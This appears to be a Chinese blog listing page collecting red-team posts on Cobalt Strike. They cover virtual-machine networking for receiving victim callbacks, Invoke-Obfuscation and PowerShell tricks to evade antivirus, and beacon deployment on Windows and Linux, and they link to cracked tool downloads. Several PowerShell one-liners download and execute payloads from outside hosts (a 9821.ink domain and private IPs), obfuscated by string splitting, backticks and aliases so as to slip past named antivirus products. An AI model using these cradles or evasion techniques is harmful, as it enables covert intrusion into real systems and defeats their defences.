搜索到

6

篇与

的结果

-

cs工具在虚拟机kalilinu上建立后外部网络无法正常访问 由于我的cs工具teamsever和客户端都在kali虚拟机上,因此kali本地的监听和连接team都是正常的,此时我生成一个payload在虚拟机和本机以外的靶机上无法正常访问,表现为无法访问挂载在kalilinux teamserver上的木马payload,但是与虚拟机同一网络环境的本机却可以访问网页正常获取payload,此时检查虚拟机网络为nat模式,通过手机访问teamserver无法正常访问,将虚拟机网络改为桥接模式也无法正常访问,最后勾选复制物理网络连接状态即可正常上线靶机;同样的排查问题,体现为在nat模式下输入ifconfig,kalilinux可以正常获得ip地址,但是靶机和手机无法访问kalilinux建立的teamserver服务器;在桥接模式未勾选复制物理网络连接状态下,kalilinux输入ifconfig 表现为无ip地址;勾选复制物理网络连接状态后kalilinux有了ip地址,进行重新建立以该ip地址为teamserver的服务器后,靶机可以正常上线,手机可以正常访问到挂载在服务器上的木马文件;至此问题解决

cs工具在虚拟机kalilinu上建立后外部网络无法正常访问 由于我的cs工具teamsever和客户端都在kali虚拟机上,因此kali本地的监听和连接team都是正常的,此时我生成一个payload在虚拟机和本机以外的靶机上无法正常访问,表现为无法访问挂载在kalilinux teamserver上的木马payload,但是与虚拟机同一网络环境的本机却可以访问网页正常获取payload,此时检查虚拟机网络为nat模式,通过手机访问teamserver无法正常访问,将虚拟机网络改为桥接模式也无法正常访问,最后勾选复制物理网络连接状态即可正常上线靶机;同样的排查问题,体现为在nat模式下输入ifconfig,kalilinux可以正常获得ip地址,但是靶机和手机无法访问kalilinux建立的teamserver服务器;在桥接模式未勾选复制物理网络连接状态下,kalilinux输入ifconfig 表现为无ip地址;勾选复制物理网络连接状态后kalilinux有了ip地址,进行重新建立以该ip地址为teamserver的服务器后,靶机可以正常上线,手机可以正常访问到挂载在服务器上的木马文件;至此问题解决 -

使用 Invoke-Obfuscation 免杀cs工具的payload 在github上下载完项目后发现输入启动命令Import-Module ./Invoke-Obfuscation.psd1Invoke-Obfuscation输入set scriptpath +你需要编码的powershell文件输入encoding输入1复制生成的结果覆盖原木马文件如果:windows提示Import-Module : 无法加载文件 D:\Ino\Invoke-Obfuscation-master\Out-ObfuscatedTokenCommand.ps1,因为在此系统上禁止运行脚本。有关详细信息,请参阅 https:/go.microsoft.com/fwlink/?LinkID=135170 中的 about_Execution_Policies。所在位置 行:1 字符: 1于是执行set-executionpolicy remotesigned 更改执行策略更改Restricted脚本不能运行(默认设置)RemoteSigned在本地创建脚本可以运行,但从网上下载的不能(拥有数字证书签名除外)AllSigned仅当脚本受信任的发布者签名时才能运行Unrestricted允许所有脚本运行windows仍然无法执行脚本,提示未签名,于是执行set-executionpolicy Unrestrictedpowershell输出:请只运行你信任的脚本。虽然来自 Internet 的脚本会有一定的用处,但此脚本可能会损坏你的计算机。如果你信任此脚本,请使用Unblock-File cmdlet 允许运行该脚本,而不显示此警告消息。是否要运行D:\Ino\Invoke-Obfuscation-master\Out-ObfuscatedTokenCommand.ps1?[D] 不运行(D) [R] 运行一次(R) [S] 暂停(S) [?] 帮助 (默认值为“D”):因为选项没有有利的输入命令Unblock-File D:\Ino\Invoke-Obfuscation-master;然而屁用没有,连续按了十几次R允许对应的依赖运行一次;最后输入Invoke-Obfuscation成功启动将木马文件上传到cs工具站点方便powershell实现调用下载;除了文件地址以外,其他都可以默认;在这里copy url替换对应的powershell后台下载运行命令即可powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(' http://192.168.1.98:80/download/file.ext '))"斜文字可以自定义下载的url

使用 Invoke-Obfuscation 免杀cs工具的payload 在github上下载完项目后发现输入启动命令Import-Module ./Invoke-Obfuscation.psd1Invoke-Obfuscation输入set scriptpath +你需要编码的powershell文件输入encoding输入1复制生成的结果覆盖原木马文件如果:windows提示Import-Module : 无法加载文件 D:\Ino\Invoke-Obfuscation-master\Out-ObfuscatedTokenCommand.ps1,因为在此系统上禁止运行脚本。有关详细信息,请参阅 https:/go.microsoft.com/fwlink/?LinkID=135170 中的 about_Execution_Policies。所在位置 行:1 字符: 1于是执行set-executionpolicy remotesigned 更改执行策略更改Restricted脚本不能运行(默认设置)RemoteSigned在本地创建脚本可以运行,但从网上下载的不能(拥有数字证书签名除外)AllSigned仅当脚本受信任的发布者签名时才能运行Unrestricted允许所有脚本运行windows仍然无法执行脚本,提示未签名,于是执行set-executionpolicy Unrestrictedpowershell输出:请只运行你信任的脚本。虽然来自 Internet 的脚本会有一定的用处,但此脚本可能会损坏你的计算机。如果你信任此脚本,请使用Unblock-File cmdlet 允许运行该脚本,而不显示此警告消息。是否要运行D:\Ino\Invoke-Obfuscation-master\Out-ObfuscatedTokenCommand.ps1?[D] 不运行(D) [R] 运行一次(R) [S] 暂停(S) [?] 帮助 (默认值为“D”):因为选项没有有利的输入命令Unblock-File D:\Ino\Invoke-Obfuscation-master;然而屁用没有,连续按了十几次R允许对应的依赖运行一次;最后输入Invoke-Obfuscation成功启动将木马文件上传到cs工具站点方便powershell实现调用下载;除了文件地址以外,其他都可以默认;在这里copy url替换对应的powershell后台下载运行命令即可powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(' http://192.168.1.98:80/download/file.ext '))"斜文字可以自定义下载的url -





渗透红队必备工具_CobaltStrike4.3_Windows与Linux主机上线 原帖子https://www.freebuf.com/sectool/281857.html里面有模块介绍和Linux上线办法可以学习一下备份:几天前和朋友在泡茶的时候,谈起了渗透工程师的面试,当时HR问他,CS怎么上线Linux呢,这时他反问我,我说我不知道,他在纸上写下CrossC2后,嘴里说着”小菜鸡“,转身离开了。CrossC2简而言之,就是上线Linux系统的拓展插件初步搭建服务器及启动CS就跳过了,主要是为了记录自己学习CS的笔记,有哪个地方需要补充的,各位师傅们可以留言。毕竟拿下蓝队才是我们的终极目标。工具下载CobaltStrike4.3链接:https://pan.baidu.com/s/1nj8vm6EKqWJ-O_Ah7DAsRw 提取码:10pxCrossC2 链接:https://pan.baidu.com/s/1lLARpBSfGA_aUaXnS5kJjA 提取码:wj7sCS功能及模块介绍1.1 Cobalt Strike 模块1627005470_60fa221eaaaae871991d0.png!smallNew Connection:打开一个新的”Connect”窗口。在当前窗口中新建一个连接,即可同时连接不同的团队服务器( 便于团队之间的协作)Preferences:偏好设置,首选项,用于设置Cobalt Strike主界面、控制台、TeamServer 连接记录、报告的样式Visualization:将主机以不同的权限展示出来(主要以输出结果的形式展示)VPN Interfaces:设置VPN接口Listeners:创建监听器Script Manager:查看和加载CNA脚本Close:关闭当前与TeamServer的连接1.2 View模块1627005640_60fa22c8a1143500e16ee.png!small?1627005642115Applications:显示被控机器的应用信息Credentials:通过HashDump或mimikatz获取的密码或者散列值都储存在这里Downloads:从被控机器中下载的文件Event Log:主机上线记录,以及与团队协作相关的聊天记录和操作记录Keystrokes:键盘记录Proxy Pivots:代理模块Screenshots:屏幕截图模块Script Console:控制台,在这里可以加载各种脚本(链接)Targets:显示目标Web Log:Web 访问日志1.3.1 Attacks Packages模块1627006125_60fa24ad75896d390f68e.png!small?1627006126397HTML Application:基于HTML应用的Payload模块,通过HTML调用其他语言的应用组件进行攻击测试,提供了可执行文件、PowerShell、 VBA三种方法MS Office Macro:生成基于Office病毒的Payload 模块Payload Generator:Payload 生成器,可以生成基于C、C#、COM Scriptlet、 Java、 Perl、 PowerShell、Python、 Ruby、 VBA等的PayloadWindows Executable:可以生成32位或64位的EXE和基于服务的EXE、DLL等后门程序。在32位的Windows操作系统中无法执行64位的Payload, 而且对于后渗透测试的相关模块,使用32位和64位的Payload会产生不同的影响,因此在使用时应谨慎选择Windows Executable (S):用于生成一个Windows 可执行文件,其中包含Beacon的完整Payload,不需要阶段性的请求。与Windows Executable模块相比,该模块额外提供了代理设置,以便在较为苛刻的环境中进行渗透测试。该模块还支持PowerShell脚本,可用于将●Stageless Payload注入内存1.3.2 Attacks Web Drive-by模块1627006578_60fa26729f8a8f2a33087.png!small?1627006579429Manage:管理器,用于对TeamServer上已经开启的Web服务进行管理,包括 Listener 及 Web Delivery模块Clone Site:用于克隆指定网站的样式Host File:用于将指定文件加载到Web目录中,支持修改Mime TypeScript Web Delivery:基于Web的攻击测试脚本,自动生成可执行的PayloadSigned Applet Attack:使用Java自签名的程序进行钓鱼攻击测试。如果用户有Applet 运行权限,就会执行其中的恶意代码Smart Applet Attack:自动检测Java的版本并进行跨平台和跨浏览器的攻击测试。该模块使用嵌入式漏洞来禁用Java的安全沙盒。可利用此漏洞的Java版本为1.6.0_45以下及1.7.0 _21以下System Profiler:客户端检测工具,可以用来获取一些系统信息,例如系统版本、浏览器版本、Flash版本等1.3.3 Attacks Spear Phish模块1.4 Reporting模块1627006728_60fa2708931fa3d4b7f6d.png!small?1627006729364activity report 活动报告生成Hosts report 主机报告Indicators opromisef com 目标报告Sessions report 会话报告Social engineering report 社会工程学报告Reset Data 重置数据Export data 数据出口1.5 Help模块主机上线2.1 打开监听1627007191_60fa28d7317395a06b520.png!small?16270071919421627007530_60fa2a2a749a211fd285d.png!small?16270075312281627007591_60fa2a6736ffbbaed824f.png!small?1627007591954PayloadBeacon DNS(以DNS协议流量建立Beacon连接)1627262659_60fe0ec30137bd0b8a194.png!small?1627262659534DNS Hosts:Beacon回连的主机,可以添加多个Host Rotation Strategy:Beacon回连主机策略HTTP Host (Stager):配置Stager主机,仅当Payload明确需要Stager配合时有效Profile:Malleable C2配置文件,用于自定义通信流量特征DNS Port (Bind):绑定监听端口,实现端口重定向DNS Resolver:指定NS服务器Beacon HTTP(以HTTP协议流量建立Beacon连接)Beacon HTTPS(以HTTPS协议流量建立Beacon连接)1627262770_60fe0f320ce7ccd88ad99.png!small?1627262770652HTTPS Hosts:Beacon回连的主机,可以添加多个Host Rotation Strategy:Beacon回连主机策略HTTPS Host (Stager):配置Stager主机,仅当Payload明确需要Stager配合时有效Profile:Malleable C2配置文件,用于自定义通信流量特征HTTPS Port (C2):Beacon回连的监听端口HTTPS Port (Bind):绑定监听端口,实现端口重定向HTTPS Host Header:设置内层真实域名,在使用域前置技术时使用HTTPS Proxy:为Payload指定代理Beacon SMB(以SMB协议流量建立Beacon连接)1627262912_60fe0fc059cc34f1a7def.png!small?1627262912886使用命名管道通过父级Beacon进行通讯,当两个Beacon连接后,子Beacon从父Beacon获取任务执行,两者使用Windows命名管道通信,流量封装在SMB协议中,较为隐蔽Beacon TCP(以TCP协议流量建立Beacon连接)1627263053_60fe104d86b04493621b2.png!small?1627263054041External C2External C2是一种通信规范Foreign HTTP(以HTTP协议流量建立会话,适用于与外部程序联动)Foreign HTTPS(以HTTPS协议流量建立会话,适用于与外部程序联动)1627263335_60fe1167d7de75d8b41c2.png!small?1627263336398成功开启监听,接下来就是让主机上线2.2 Windows主机上线No.11627263929_60fe13b9622588c6877e1.png!small?16272639300021627264016_60fe1410cac962e56cb96.png!small?16272640173481627264160_60fe14a08ef64918bcb95.png!small?16272641611101627264334_60fe154edd620386f9509.png!small?16272643353821627264235_60fe14eb12ca8000e3135.png!small?1627264235632No.21627264553_60fe162933a84618eb8e8.png!small?16272645538921627264577_60fe16419631859d9cbf3.png!small?16272645781001627264585_60fe1649868028439b4ba.png!small?16272645860081627264601_60fe1659be89c9061ea26.png!small?16272646022581627352751_60ff6eaf0ee0e485a2662.png!small?16273527506781627352761_60ff6eb9b0c8b3e52e83f.png!small?1627352761577Emmm,作者这个无法实现上线,具体思路是这样的保存成一个带宏模板的办公文件,当受害人点击使用宏模板时,主机上线大家可以试一试No.31627352837_60ff6f050d49f2e062515.png!small?16273528367421627352906_60ff6f4ad02b1b0833ab1.png!small?1627352906457这边举个栗子就好了,Powershell Command ,会生成一个文件,保存下来,用powershell执行,这边的原理大致就是生成可执行木马文件,执行后,主机上线,但是只能上线Windows主机1627353208_60ff7078214e2764939c8.png!small?16273532077711627353250_60ff70a2082dfedb1a002.png!small?16273532498861627353268_60ff70b4958e387c4f427.png!small?1627353272070No.4 Windows Executable 和 Windows Executable(S)用法相同1627354771_60ff7693af23709817ab6.png!small?16273547713601627354785_60ff76a1556068c53bc4e.png!small?16273547849301627354793_60ff76a981e10b41d4d3e.png!small?16273547947291627354809_60ff76b9835e96a51a02b.png!small?1627354812399No.51627442669_6100cdeddb11b30f39e17.png!small?1627442669073生成一个Url,访问这个网站去下载,使被攻击机成功上线,目前也未能复现No.61627441852_6100cabc692e74cf68561.png!small?16274418517341627441899_6100caeb0b453cb8cd308.png!small?1627441898263这儿的Type 类型 选择哪个都是没问题的,主要看是系统能不能执行,大致的意思就是生成一个Url,让受害者去带上7788的参数去访问这个Url,使被攻击机上线1627441976_6100cb387d7b75198a8b2.png!small?16274419757671627441995_6100cb4bf3226bac6c50c.png!small?16274419953441627442010_6100cb5a1a35755e09d47.png!small?1627442009426还有其他上线的方法,可以告知一下,互相学习2.3 Linux主机上线要先安装CrossC2,具体得跳过了设置一个监听端口,CrossC2目前只支持Beacon HTTPS1627542846_6102553e25b0f0669fc67.png!small?16275428458481627542916_61025584d87bfa6e60f57.png!small?1627542916618设置监听和Linux/Mac的型号x86/x64就Ok了1627542938_6102559a705538f22175c.png!small?1627542938138点击Build 就会生成这么个命令,把这个命令复制到要上线的Linux主机上1627543020_610255ec5a8a20e61e761.png!small?16275430200581627543088_61025630ce24b0bb0340d.png!small?16275430885661627543101_6102563d8bc14cc91f348.png!small?1627543101325成功上线网上还有个是利用命令./genCrossC2.Linux 10.6.6.25(监听IP) 443(监听端口) null null Linux(Linux/Mac) x86(x86/x32) test大家可以试试结语CS主机上线是后面进一步的基操,没有上线啥都免谈。老生常谈的,各位师傅切勿进行无授权渗透

渗透红队必备工具_CobaltStrike4.3_Windows与Linux主机上线 原帖子https://www.freebuf.com/sectool/281857.html里面有模块介绍和Linux上线办法可以学习一下备份:几天前和朋友在泡茶的时候,谈起了渗透工程师的面试,当时HR问他,CS怎么上线Linux呢,这时他反问我,我说我不知道,他在纸上写下CrossC2后,嘴里说着”小菜鸡“,转身离开了。CrossC2简而言之,就是上线Linux系统的拓展插件初步搭建服务器及启动CS就跳过了,主要是为了记录自己学习CS的笔记,有哪个地方需要补充的,各位师傅们可以留言。毕竟拿下蓝队才是我们的终极目标。工具下载CobaltStrike4.3链接:https://pan.baidu.com/s/1nj8vm6EKqWJ-O_Ah7DAsRw 提取码:10pxCrossC2 链接:https://pan.baidu.com/s/1lLARpBSfGA_aUaXnS5kJjA 提取码:wj7sCS功能及模块介绍1.1 Cobalt Strike 模块1627005470_60fa221eaaaae871991d0.png!smallNew Connection:打开一个新的”Connect”窗口。在当前窗口中新建一个连接,即可同时连接不同的团队服务器( 便于团队之间的协作)Preferences:偏好设置,首选项,用于设置Cobalt Strike主界面、控制台、TeamServer 连接记录、报告的样式Visualization:将主机以不同的权限展示出来(主要以输出结果的形式展示)VPN Interfaces:设置VPN接口Listeners:创建监听器Script Manager:查看和加载CNA脚本Close:关闭当前与TeamServer的连接1.2 View模块1627005640_60fa22c8a1143500e16ee.png!small?1627005642115Applications:显示被控机器的应用信息Credentials:通过HashDump或mimikatz获取的密码或者散列值都储存在这里Downloads:从被控机器中下载的文件Event Log:主机上线记录,以及与团队协作相关的聊天记录和操作记录Keystrokes:键盘记录Proxy Pivots:代理模块Screenshots:屏幕截图模块Script Console:控制台,在这里可以加载各种脚本(链接)Targets:显示目标Web Log:Web 访问日志1.3.1 Attacks Packages模块1627006125_60fa24ad75896d390f68e.png!small?1627006126397HTML Application:基于HTML应用的Payload模块,通过HTML调用其他语言的应用组件进行攻击测试,提供了可执行文件、PowerShell、 VBA三种方法MS Office Macro:生成基于Office病毒的Payload 模块Payload Generator:Payload 生成器,可以生成基于C、C#、COM Scriptlet、 Java、 Perl、 PowerShell、Python、 Ruby、 VBA等的PayloadWindows Executable:可以生成32位或64位的EXE和基于服务的EXE、DLL等后门程序。在32位的Windows操作系统中无法执行64位的Payload, 而且对于后渗透测试的相关模块,使用32位和64位的Payload会产生不同的影响,因此在使用时应谨慎选择Windows Executable (S):用于生成一个Windows 可执行文件,其中包含Beacon的完整Payload,不需要阶段性的请求。与Windows Executable模块相比,该模块额外提供了代理设置,以便在较为苛刻的环境中进行渗透测试。该模块还支持PowerShell脚本,可用于将●Stageless Payload注入内存1.3.2 Attacks Web Drive-by模块1627006578_60fa26729f8a8f2a33087.png!small?1627006579429Manage:管理器,用于对TeamServer上已经开启的Web服务进行管理,包括 Listener 及 Web Delivery模块Clone Site:用于克隆指定网站的样式Host File:用于将指定文件加载到Web目录中,支持修改Mime TypeScript Web Delivery:基于Web的攻击测试脚本,自动生成可执行的PayloadSigned Applet Attack:使用Java自签名的程序进行钓鱼攻击测试。如果用户有Applet 运行权限,就会执行其中的恶意代码Smart Applet Attack:自动检测Java的版本并进行跨平台和跨浏览器的攻击测试。该模块使用嵌入式漏洞来禁用Java的安全沙盒。可利用此漏洞的Java版本为1.6.0_45以下及1.7.0 _21以下System Profiler:客户端检测工具,可以用来获取一些系统信息,例如系统版本、浏览器版本、Flash版本等1.3.3 Attacks Spear Phish模块1.4 Reporting模块1627006728_60fa2708931fa3d4b7f6d.png!small?1627006729364activity report 活动报告生成Hosts report 主机报告Indicators opromisef com 目标报告Sessions report 会话报告Social engineering report 社会工程学报告Reset Data 重置数据Export data 数据出口1.5 Help模块主机上线2.1 打开监听1627007191_60fa28d7317395a06b520.png!small?16270071919421627007530_60fa2a2a749a211fd285d.png!small?16270075312281627007591_60fa2a6736ffbbaed824f.png!small?1627007591954PayloadBeacon DNS(以DNS协议流量建立Beacon连接)1627262659_60fe0ec30137bd0b8a194.png!small?1627262659534DNS Hosts:Beacon回连的主机,可以添加多个Host Rotation Strategy:Beacon回连主机策略HTTP Host (Stager):配置Stager主机,仅当Payload明确需要Stager配合时有效Profile:Malleable C2配置文件,用于自定义通信流量特征DNS Port (Bind):绑定监听端口,实现端口重定向DNS Resolver:指定NS服务器Beacon HTTP(以HTTP协议流量建立Beacon连接)Beacon HTTPS(以HTTPS协议流量建立Beacon连接)1627262770_60fe0f320ce7ccd88ad99.png!small?1627262770652HTTPS Hosts:Beacon回连的主机,可以添加多个Host Rotation Strategy:Beacon回连主机策略HTTPS Host (Stager):配置Stager主机,仅当Payload明确需要Stager配合时有效Profile:Malleable C2配置文件,用于自定义通信流量特征HTTPS Port (C2):Beacon回连的监听端口HTTPS Port (Bind):绑定监听端口,实现端口重定向HTTPS Host Header:设置内层真实域名,在使用域前置技术时使用HTTPS Proxy:为Payload指定代理Beacon SMB(以SMB协议流量建立Beacon连接)1627262912_60fe0fc059cc34f1a7def.png!small?1627262912886使用命名管道通过父级Beacon进行通讯,当两个Beacon连接后,子Beacon从父Beacon获取任务执行,两者使用Windows命名管道通信,流量封装在SMB协议中,较为隐蔽Beacon TCP(以TCP协议流量建立Beacon连接)1627263053_60fe104d86b04493621b2.png!small?1627263054041External C2External C2是一种通信规范Foreign HTTP(以HTTP协议流量建立会话,适用于与外部程序联动)Foreign HTTPS(以HTTPS协议流量建立会话,适用于与外部程序联动)1627263335_60fe1167d7de75d8b41c2.png!small?1627263336398成功开启监听,接下来就是让主机上线2.2 Windows主机上线No.11627263929_60fe13b9622588c6877e1.png!small?16272639300021627264016_60fe1410cac962e56cb96.png!small?16272640173481627264160_60fe14a08ef64918bcb95.png!small?16272641611101627264334_60fe154edd620386f9509.png!small?16272643353821627264235_60fe14eb12ca8000e3135.png!small?1627264235632No.21627264553_60fe162933a84618eb8e8.png!small?16272645538921627264577_60fe16419631859d9cbf3.png!small?16272645781001627264585_60fe1649868028439b4ba.png!small?16272645860081627264601_60fe1659be89c9061ea26.png!small?16272646022581627352751_60ff6eaf0ee0e485a2662.png!small?16273527506781627352761_60ff6eb9b0c8b3e52e83f.png!small?1627352761577Emmm,作者这个无法实现上线,具体思路是这样的保存成一个带宏模板的办公文件,当受害人点击使用宏模板时,主机上线大家可以试一试No.31627352837_60ff6f050d49f2e062515.png!small?16273528367421627352906_60ff6f4ad02b1b0833ab1.png!small?1627352906457这边举个栗子就好了,Powershell Command ,会生成一个文件,保存下来,用powershell执行,这边的原理大致就是生成可执行木马文件,执行后,主机上线,但是只能上线Windows主机1627353208_60ff7078214e2764939c8.png!small?16273532077711627353250_60ff70a2082dfedb1a002.png!small?16273532498861627353268_60ff70b4958e387c4f427.png!small?1627353272070No.4 Windows Executable 和 Windows Executable(S)用法相同1627354771_60ff7693af23709817ab6.png!small?16273547713601627354785_60ff76a1556068c53bc4e.png!small?16273547849301627354793_60ff76a981e10b41d4d3e.png!small?16273547947291627354809_60ff76b9835e96a51a02b.png!small?1627354812399No.51627442669_6100cdeddb11b30f39e17.png!small?1627442669073生成一个Url,访问这个网站去下载,使被攻击机成功上线,目前也未能复现No.61627441852_6100cabc692e74cf68561.png!small?16274418517341627441899_6100caeb0b453cb8cd308.png!small?1627441898263这儿的Type 类型 选择哪个都是没问题的,主要看是系统能不能执行,大致的意思就是生成一个Url,让受害者去带上7788的参数去访问这个Url,使被攻击机上线1627441976_6100cb387d7b75198a8b2.png!small?16274419757671627441995_6100cb4bf3226bac6c50c.png!small?16274419953441627442010_6100cb5a1a35755e09d47.png!small?1627442009426还有其他上线的方法,可以告知一下,互相学习2.3 Linux主机上线要先安装CrossC2,具体得跳过了设置一个监听端口,CrossC2目前只支持Beacon HTTPS1627542846_6102553e25b0f0669fc67.png!small?16275428458481627542916_61025584d87bfa6e60f57.png!small?1627542916618设置监听和Linux/Mac的型号x86/x64就Ok了1627542938_6102559a705538f22175c.png!small?1627542938138点击Build 就会生成这么个命令,把这个命令复制到要上线的Linux主机上1627543020_610255ec5a8a20e61e761.png!small?16275430200581627543088_61025630ce24b0bb0340d.png!small?16275430885661627543101_6102563d8bc14cc91f348.png!small?1627543101325成功上线网上还有个是利用命令./genCrossC2.Linux 10.6.6.25(监听IP) 443(监听端口) null null Linux(Linux/Mac) x86(x86/x32) test大家可以试试结语CS主机上线是后面进一步的基操,没有上线啥都免谈。老生常谈的,各位师傅切勿进行无授权渗透 -



cs免杀入门 powershell免杀绕过思路参考:安全客原始payloadInvoke-Expression (New-Object Net.WebClient).DownloadString('http:9821.ink/xxx')将http分开+号连接Invoke-Expression(New-Object Net.WebClient).DownloadString("ht"+"tp://9821.ink/xxx")变量代替IEX$wc=New-Object Net.WebClient;$wc.DownloadString('h'+'ttp://9821.ink/xxx')转义符号加在其他字符前不影响字符的意思,避免在0,a,b,f,n,r,t,v的小写字母前出现即可。Invoke-Expression (New-Object Net.WebClient)."Down`loadString"('h'+'ttp://9821.ink/xxx')同样可以使用在Net.Webclient上Invoke-Expression(New-Object "NeT.WebClient")."Downl`oadString"('h'+'ttp://9821.ink/xxx')freebufpowershell -NoExit"$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://9821.ink/xxx'')'.Replace('123','adString');IEX ($c1+$c2)powershell "$a1='IEX ((new-object net.webclient).downl';$a2='oadstring(''http://9821.ink/xxx''))';$a3="$a1,$a2";IEX(-join $a3)"chabug #别名powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString('http://9821.ink/xxx')综合起来就成了最开始的上线命令:powershell set-alias -name kaspersky -value Invoke-Expression;"$a1='kaspersky ((new-object net.webclient).downl';$a2='oadstring(''http://9821.ink/xxx''))';$a3=$a1,$a2;kaspersky(-join $a3)"那么看了一些powershell的绕过上线cs思路,我们来执行修改命令达到上线,首先还是最原始的生成常见的方式来上线cs:powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.12.20:80/a'))"我们可以看到,此时火绒发现了系统调用了powershell,立刻进行了拦截,那么我们就要修改powershell上线的命令,进行绕过达到上线。原命令:powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.12.20:80/a'))"我们可以利用powershell的特性,利用别名、分割、替换变量等多个方式来绕过检测。修改后的命令:powershell -c "IEX(New-Object Net.WebClient)."DownloadString"('ht‘+’tp://192.168.12.20:80/a')"可以看到修改后的命令,对执行的命令进行替换,并将http分开+号连接的思路,便可以达到免杀上线效果。相关文章https://xz.aliyun.com/t/7903?time__1311=n4%2BxnD0DyDu7DtYnq05%2Bb8ee0K4iKGCeu0eD#toc-0该文章包含了cdn报文的方式副本保留:关于Powershell免杀的探索文章涉及的技术并不深,只是本人在学习powerhshell免杀过程中的记录,文章的内容将涉及到powershell无文件落地上线cs、目标不出网解决办法、bypass最新360 火绒技巧以及对powershell脚本和命令混淆过程及其调用方式的绕过。不会再复述powershell的基础知识,过程中需要理解的部分,我会尽可能言简意赅,本文主要思路来源于Chabug论坛由于是每晚下班写一部分 时间线会有出入还请多多包涵 有朋友问我 为什么不在本地内网搭建实验 因为免杀这东西放出来就基本凉了 无论是公网还是内网(其实做到了一半 懒得换了 